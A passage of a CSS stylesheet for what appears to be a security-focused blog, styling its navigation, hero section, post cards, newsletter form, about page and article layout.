  margin: 0 auto;
  padding: 0 2rem;
  height: 64px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav__brand {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

.nav__icon {
  display: flex;
  width: 28px;
  height: 28px;
  color: var(--c-accent);
}

.nav__icon svg { width: 100%; height: 100%; }

.nav__name {
  font-family: var(--f-mono);
  font-weight: 600;
  font-size: 1rem;
  letter-spacing: -0.02em;
  color: var(--c-text-bright);
}

.nav__links {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav__link {
  font-family: var(--f-mono);
  font-size: 0.8rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  transition: color var(--transition);
  display: flex;
  align-items: center;
  gap: 4px;
}

.nav__link:hover,
.nav__link--active { color: var(--c-accent); }

.nav__toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  background: none;
  cursor: pointer;
  padding: 4px;
}
.nav__toggle span {
  width: 22px;
  height: 2px;
  background: var(--c-text);
  border-radius: 2px;
  transition: var(--transition);
}

/* ── HERO ── */
.hero {
  position: relative;
  padding: 10rem 2rem 6rem;
  overflow: hidden;
  background:
    radial-gradient(ellipse 60% 50% at 20% 60%, var(--c-accent-glow), transparent),
    radial-gradient(ellipse 40% 40% at 80% 30%, rgba(109,184,130,0.03), transparent);
}

.hero__inner {
  max-width: var(--w-content);
  margin: 0 auto;
  position: relative;
  z-index: 2;
}

.hero__eyebrow {
  font-family: var(--f-mono);
  font-size: 0.75rem;
  font-weight: 500;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--c-accent);
  margin-bottom: 1.5rem;
  animation: fadeUp 0.8s ease both;
}

.hero__title {
  font-family: var(--f-display);
  font-size: clamp(2.4rem, 5.5vw, 4.2rem);
  font-weight: 400;
  line-height: 1.15;
  color: var(--c-text-bright);
  margin-bottom: 1.5rem;
}

.hero__line {
  display: block;
  animation: fadeUp 0.8s ease both;
}
.hero__line:nth-child(1) { animation-delay: 0.1s; }
.hero__line:nth-child(2) { animation-delay: 0.2s; }

.hero__title em {
  font-style: italic;
  color: var(--c-accent);
}

.hero__sub {
  max-width: 540px;
  font-size: 1.1rem;
  color: var(--c-text-dim);
  line-height: 1.7;
  margin-bottom: 2rem;
  animation: fadeUp 0.8s ease 0.3s both;
}

.hero__meta {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  flex-wrap: wrap;
  animation: fadeUp 0.8s ease 0.4s both;
}

.hero__tag {
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 500;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  padding: 0.3em 0.8em;
  border: 1px solid var(--c-border);
  border-radius: 100px;
}

.hero__dot {
  width: 3px;
  height: 3px;
  border-radius: 50%;
  background: var(--c-border);
}

/* Hero Grid Lines (decorative) */
.hero__grid {
  position: absolute;
  inset: 0;
  z-index: 1;
  opacity: 0.25;
  pointer-events: none;
}

.hero__gridline {
  position: absolute;
  background: var(--c-border-lt);
}

.hero__gridline--v {
  width: 1px;
  top: 0;
  bottom: 0;
  left: calc(var(--i) * 25%);
}

.hero__gridline--h {
  height: 1px;
  left: 0;
  right: 0;
  top: calc(var(--i) * 33%);
}

/* ── POSTS SECTION ── */
.posts {
  max-width: var(--w-content);
  margin: 0 auto;
  padding: 4rem 2rem 6rem;
}

.posts__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
  gap: 1rem;
}

.posts__heading {
  font-family: var(--f-mono);
  font-size: 0.8rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--c-text-dim);
}

.filter-btn {
  background: none;
  font-family: var(--f-mono);
  font-size: 0.75rem;
  font-weight: 500;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  padding: 0.35em 1em;
  border: 1px solid var(--c-border);
  border-radius: 100px;
  cursor: pointer;
  transition: all var(--transition);
}

.filter-btn:hover { border-color: var(--c-accent-dim); color: var(--c-text); }
.filter-btn--active {
  background: var(--c-accent);
  color: var(--c-bg);
  border-color: var(--c-accent);
}

/* ── POST GRID ── */
.posts__grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.25rem;
}

/* ── POST CARD ── */
.post {
  animation: fadeUp 0.6s ease both;
}

.post__link {
  display: flex;
  flex-direction: column;
  padding: 2rem;
  background: var(--c-surface);
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius-lg);
  transition: all var(--transition);
  height: 100%;
  position: relative;
  overflow: hidden;
}

.post__link::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(90deg, var(--c-accent) 0%, transparent 100%);
  opacity: 0;
  transition: opacity var(--transition);
}

.post__link:hover {
  border-color: var(--c-border);
  background: var(--c-surface-2);
  transform: translateY(-2px);
  box-shadow: 0 8px 32px rgba(0,0,0,0.25);
}

.post__link:hover::before { opacity: 1; }

/* Featured post spans full width */
.post--featured {
  grid-column: 1 / -1;
}

.post--featured .post__link {
  padding: 2.5rem 3rem;
  background:
    linear-gradient(135deg, var(--c-surface) 0%, var(--c-surface-2) 100%);
}

.post--featured .post__title {
  font-size: 1.6rem;
}

/* Post internals */
.post__top {
  display: flex;
  align-items: center;
  gap: 1.25rem;
  margin-bottom: 1rem;
}

.post__date {
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 500;
  color: var(--c-text-dim);
  letter-spacing: 0.04em;
}

.post__read {
  font-family: var(--f-mono);
  font-size: 0.72rem;
  color: var(--c-text-dim);
  letter-spacing: 0.04em;
}

.post__read::before {
  content: '·';
  margin-right: 1.25rem;
  color: var(--c-border);
}

.post__tag {
  display: inline-block;
  font-family: var(--f-mono);
  font-size: 0.65rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 0.25em 0.7em;
  border-radius: 4px;
  margin-bottom: 0.8rem;
  width: fit-content;
}

.post__tag--threat { background: rgba(212,120,92,0.12); color: var(--c-tag-threat); }
.post__tag--detect { background: rgba(92,157,212,0.12); color: var(--c-tag-detect); }
.post__tag--cloud  { background: rgba(176,124,212,0.12); color: var(--c-tag-cloud); }
.post__tag--thought{ background: rgba(212,184,92,0.12); color: var(--c-tag-thought); }

.post__title {
  font-family: var(--f-display);
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.35;
  color: var(--c-text-bright);
  margin-bottom: 0.75rem;
  transition: color var(--transition);
}

.post__link:hover .post__title { color: var(--c-accent); }

.post__excerpt {
  font-size: 0.92rem;
  color: var(--c-text-dim);
  line-height: 1.65;
  flex-grow: 1;
  margin-bottom: 1.25rem;
}

.post__topics {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
}

.post__topics span {
  font-family: var(--f-mono);
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  color: var(--c-text-dim);
  background: var(--c-bg);
  padding: 0.2em 0.6em;
  border-radius: 4px;
  border: 1px solid var(--c-border-lt);
}

.post__arrow {
  position: absolute;
  bottom: 2rem;
  right: 2rem;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--c-border-lt);
  color: var(--c-text-dim);
  transition: all var(--transition);
}

.post__link:hover .post__arrow {
  background: var(--c-accent);
  color: var(--c-bg);
  transform: translateX(4px);
}

/* ── NEWSLETTER ── */
.newsletter {
  border-top: 1px solid var(--c-border-lt);
  border-bottom: 1px solid var(--c-border-lt);
}

.newsletter__inner {
  max-width: var(--w-content);
  margin: 0 auto;
  padding: 4rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 2rem;
  flex-wrap: wrap;
}

.newsletter__title {
  font-family: var(--f-display);
  font-size: 1.8rem;
  color: var(--c-text-bright);
  margin-bottom: 0.4rem;
}

.newsletter__desc {
  color: var(--c-text-dim);
  font-size: 0.95rem;
}

.newsletter__form {
  display: flex;
  gap: 0.5rem;
}

.newsletter__input {
  padding: 0.7rem 1rem;
  font-family: var(--f-mono);
  font-size: 0.85rem;
  background: var(--c-surface);
  border: 1px solid var(--c-border);
  border-radius: var(--radius);
  color: var(--c-text-bright);
  width: 260px;
  transition: border-color var(--transition);
}

.newsletter__input::placeholder { color: var(--c-text-dim); }
.newsletter__input:focus { border-color: var(--c-accent); }

.newsletter__btn {
  padding: 0.7rem 1.4rem;
  font-family: var(--f-mono);
  font-size: 0.8rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  background: var(--c-accent);
  color: var(--c-bg);
  border-radius: var(--radius);
  cursor: pointer;
  transition: all var(--transition);
}

.newsletter__btn:hover {
  background: var(--c-accent-dim);
  transform: translateY(-1px);
}

/* ── FOOTER ── */
.footer {
  padding: 2.5rem 2rem;
}

.footer__inner {
  max-width: var(--w-content);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.footer__copy {
  font-family: var(--f-mono);
  font-size: 0.75rem;
  color: var(--c-text-dim);
}

.footer__links {
  display: flex;
  gap: 1.5rem;
}

.footer__links a {
  font-family: var(--f-mono);
  font-size: 0.75rem;
  color: var(--c-text-dim);
  transition: color var(--transition);
}

.footer__links a:hover { color: var(--c-accent); }

/* ── ANIMATIONS ── */
@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* ── RESPONSIVE ── */
@media (max-width: 768px) {
  .nav__links { display: none; }
  .nav__toggle { display: flex; }

  body.menu-open .nav__links {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 64px;
    left: 0; right: 0;
    background: rgba(14, 18, 16, 0.97);
    padding: 1.5rem 2rem;
    gap: 1.2rem;
    border-bottom: 1px solid var(--c-border-lt);
    animation: fadeUp 0.3s ease;
  }

  body.menu-open .nav__toggle span:first-child {
    transform: rotate(45deg) translate(3px, 3px);
  }
  body.menu-open .nav__toggle span:last-child {
    transform: rotate(-45deg) translate(3px, -3px);
  }

  .hero { padding: 8rem 1.5rem 4rem; }
  .hero__title { font-size: clamp(1.8rem, 7vw, 2.8rem); }

  .posts { padding: 3rem 1.5rem 4rem; }
  .posts__grid { grid-template-columns: 1fr; }

  .post--featured .post__link { padding: 1.75rem; }
  .post--featured .post__title { font-size: 1.3rem; }

  .newsletter__inner { flex-direction: column; text-align: center; }
  .newsletter__form { width: 100%; flex-direction: column; }
  .newsletter__input { width: 100%; }
}

@media (max-width: 480px) {
  .hero { padding: 7rem 1rem 3rem; }
  .posts { padding: 2rem 1rem 3rem; }
  .post__link { padding: 1.5rem; }
  .post__arrow { display: none; }
}


/* ═══════════════════════════════════════════════════════
   ABOUT PAGE
   ═══════════════════════════════════════════════════════ */

.about {
  padding: 8rem 2rem 6rem;
}

.about__inner {
  max-width: var(--w-content);
  margin: 0 auto;
  display: grid;
  grid-template-columns: 280px 1fr;
  gap: 5rem;
  align-items: start;
}

/* Left column */
.about__hero {
  position: sticky;
  top: 96px;
  text-align: center;
  animation: fadeUp 0.6s ease both;
}

.about__avatar {
  width: 120px;
  height: 120px;
  margin: 0 auto 1.5rem;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid var(--c-border);
}

.about__avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.about__avatar-placeholder {
  width: 100%;
  height: 100%;
}

.about__name {
  font-family: var(--f-display);
  font-size: 1.6rem;
  color: var(--c-text-bright);
  margin-bottom: 0.25rem;
}

.about__role {
  font-family: var(--f-mono);
  font-size: 0.78rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  color: var(--c-accent);
  margin-bottom: 1.5rem;
}

.about__links {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.about__social {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.6rem;
  font-family: var(--f-mono);
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--c-text-dim);
  padding: 0.55rem 1rem;
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius);
  transition: all var(--transition);
}

.about__social:hover {
  color: var(--c-accent);
  border-color: var(--c-accent-dim);
  background: var(--c-accent-glow);
}

/* Right column */
.about__content {
  animation: fadeUp 0.6s ease 0.15s both;
}

.about__section {
  margin-bottom: 3rem;
}

.about__section:last-child { margin-bottom: 0; }

.about__heading {
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--c-accent);
  margin-bottom: 1.25rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--c-border-lt);
}

.about__content p {
  font-size: 1rem;
  line-height: 1.8;
  color: var(--c-text);
  margin-bottom: 1rem;
}

.about__content p:last-child { margin-bottom: 0; }

/* Certs */
.about__certs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.75rem;
}

.about__cert {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.8rem 1rem;
  background: var(--c-surface);
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius);
}

.about__cert-badge {
  font-family: var(--f-mono);
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.06em;
  color: var(--c-bg);
  background: var(--c-accent);
  padding: 0.25em 0.5em;
  border-radius: 4px;
  white-space: nowrap;
}

.about__cert-name {
  font-size: 0.85rem;
  color: var(--c-text-dim);
  line-height: 1.3;
}

/* Focus areas */
.about__focus-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
}

.about__focus {
  display: flex;
  gap: 0.85rem;
  padding: 1.25rem;
  background: var(--c-surface);
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius-lg);
  transition: border-color var(--transition);
}

.about__focus:hover { border-color: var(--c-border); }

.about__focus-icon {
  flex-shrink: 0;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--c-accent-glow);
  border-radius: 8px;
  color: var(--c-accent);
}

.about__focus strong {
  display: block;
  font-family: var(--f-body);
  font-size: 0.92rem;
  font-weight: 600;
  color: var(--c-text-bright);
  margin-bottom: 0.25rem;
}

.about__focus p {
  font-size: 0.82rem;
  line-height: 1.55;
  color: var(--c-text-dim);
  margin: 0;
}

.about__section--cta {
  padding: 1.5rem;
  background: var(--c-surface);
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius-lg);
}

.about__inline-link {
  color: var(--c-accent);
  text-decoration: underline;
  text-underline-offset: 3px;
  text-decoration-color: var(--c-accent-dim);
  transition: text-decoration-color var(--transition);
}

.about__inline-link:hover {
  text-decoration-color: var(--c-accent);
}

/* About responsive */
@media (max-width: 768px) {
  .about { padding: 6rem 1.5rem 4rem; }
  .about__inner {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .about__hero {
    position: static;
  }
  .about__certs { grid-template-columns: 1fr; }
  .about__focus-grid { grid-template-columns: 1fr; }
}


/* ═══════════════════════════════════════════════════════
   BLOG POST PAGE
   ═══════════════════════════════════════════════════════ */

/* Post Header */
.post-header {
  padding: 8rem 2rem 3rem;
  background:
    radial-gradient(ellipse 50% 50% at 30% 70%, var(--c-accent-glow), transparent);
}

.post-header__inner {
  max-width: var(--w-narrow);
  margin: 0 auto;
  animation: fadeUp 0.6s ease both;
}

.post-header__back {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: var(--f-mono);
  font-size: 0.75rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  margin-bottom: 2rem;
  transition: color var(--transition);
}

.post-header__back:hover { color: var(--c-accent); }

.post-header__meta {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  margin-bottom: 1rem;
}

.post-header__date,
.post-header__read {
  font-family: var(--f-mono);
  font-size: 0.75rem;
  color: var(--c-text-dim);
  letter-spacing: 0.04em;
}

.post-header__sep { color: var(--c-border); }

.post-header__title {
  font-family: var(--f-display);
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  font-weight: 400;
  line-height: 1.2;
  color: var(--c-text-bright);
  margin-bottom: 1rem;
  margin-top: 0.75rem;
}

.post-header__subtitle {
  font-size: 1.1rem;
  color: var(--c-text-dim);
  line-height: 1.65;
  margin-bottom: 1.25rem;
}

/* Post Body */
.post-content {
  max-width: var(--w-narrow);
  margin: 0 auto;
  padding: 3rem 2rem 6rem;
}

.post-body {
  animation: fadeUp 0.6s ease 0.1s both;
}

.post-body p {
  font-size: 1.05rem;
  line-height: 1.85;
  color: var(--c-text);
  margin-bottom: 1.5rem;
}

.post-body h2 {
  font-family: var(--f-display);
  font-size: 1.6rem;
  color: var(--c-text-bright);
  margin-top: 3rem;
  margin-bottom: 1.25rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--c-border-lt);
}

.post-body h2:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.post-body h3 {
  font-family: var(--f-body);
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--c-text-bright);
  margin-top: 2rem;
  margin-bottom: 1rem;
}

/* Inline code */
.post-body code {
  font-family: var(--f-mono);
  font-size: 0.88em;
  background: var(--c-surface-2);
  color: var(--c-accent);
  padding: 0.15em 0.45em;
  border-radius: 4px;
  border: 1px solid var(--c-border-lt);
}

/* Code blocks */
.post-body pre {
  background: var(--c-surface);
  border: 1px solid var(--c-border-lt);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  margin-bottom: 1.75rem;
  overflow-x: auto;
  position: relative;
}

.post-body pre code {
  font-size: 0.85rem;
  line-height: 1.7;
  background: none;
  border: none;
  padding: 0;
  color: var(--c-text);
}

/* Blockquotes */
.post-body blockquote {
  border-left: 3px solid var(--c-accent);
  margin: 2rem 0;
  padding: 1rem 1.5rem;
  background: var(--c-accent-glow);
  border-radius: 0 var(--radius) var(--radius) 0;
  font-style: italic;
  color: var(--c-text);
  font-size: 1.05rem;
  line-height: 1.7;
}

/* Callouts */
.callout {
  padding: 1.25rem 1.5rem;
  margin: 1.75rem 0;
  border-radius: var(--radius-lg);
  border-left: 3px solid;
  font-size: 0.92rem;
  line-height: 1.65;
}

.callout strong {
  display: block;
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 0.4rem;
}

.callout--info {
  background: rgba(92, 157, 212, 0.06);
  border-color: var(--c-tag-detect);
  color: var(--c-text);
}
.callout--info strong { color: var(--c-tag-detect); }

.callout--warn {
  background: rgba(212, 120, 92, 0.06);
  border-color: var(--c-tag-threat);
  color: var(--c-text);
}
.callout--warn strong { color: var(--c-tag-threat); }

.callout--tip {
  background: rgba(109, 184, 130, 0.06);
  border-color: var(--c-accent);
  color: var(--c-text);
}
.callout--tip strong { color: var(--c-accent); }

/* Lists */
.post-body ul,
.post-body ol {
  margin: 1rem 0 1.75rem 1.5rem;
  color: var(--c-text);
}

.post-body li {
  font-size: 1rem;
  line-height: 1.75;
  margin-bottom: 0.5rem;
  padding-left: 0.25rem;
}

.post-body ul li::marker { color: var(--c-accent); }
.post-body ol li::marker {
  font-family: var(--f-mono);
  font-weight: 600;
  color: var(--c-accent);
}

/* Images */
.post-body figure {
  margin: 2rem 0;
}

.post-body__img,
.post-body figure img {
  width: 100%;
  border-radius: var(--radius-lg);
  border: 1px solid var(--c-border-lt);
}

.post-body figcaption {
  font-family: var(--f-mono);
  font-size: 0.75rem;
  color: var(--c-text-dim);
  text-align: center;
  margin-top: 0.75rem;
  letter-spacing: 0.02em;
}

/* Tables */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5rem 0 2rem;
  font-size: 0.9rem;
}

.post-body thead {
  border-bottom: 2px solid var(--c-border);
}

.post-body th {
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  text-align: left;
  padding: 0.75rem 1rem;
}

.post-body td {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid var(--c-border-lt);
  color: var(--c-text);
}

.post-body tbody tr:hover {
  background: var(--c-surface);
}

/* Post nav (prev/next) */
.post-nav {
  border-top: 1px solid var(--c-border-lt);
}

.post-nav__inner {
  max-width: var(--w-narrow);
  margin: 0 auto;
  padding: 2.5rem 2rem;
  display: flex;
  justify-content: space-between;
}

.post-nav__link {
  transition: color var(--transition);
}

.post-nav__link:hover { color: var(--c-accent); }

.post-nav__label {
  display: block;
  font-family: var(--f-mono);
  font-size: 0.72rem;
  font-weight: 500;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--c-text-dim);
  margin-bottom: 0.3rem;
}

.post-nav__title {
  font-family: var(--f-display);
  font-size: 1.05rem;
  color: var(--c-text-bright);
}

.post-nav__link--next { text-align: right; }
.post-nav__link--home { color: var(--c-text-dim); }

/* Post page responsive */
@media (max-width: 768px) {
  .post-header { padding: 6rem 1.5rem 2.5rem; }
  .post-content { padding: 2rem 1.5rem 4rem; }
  .post-body pre { padding: 1rem; }
  .post-nav__inner { flex-direction: column; gap: 1.5rem; }
  .post-nav__link--next { text-align: left; }
}
</file>
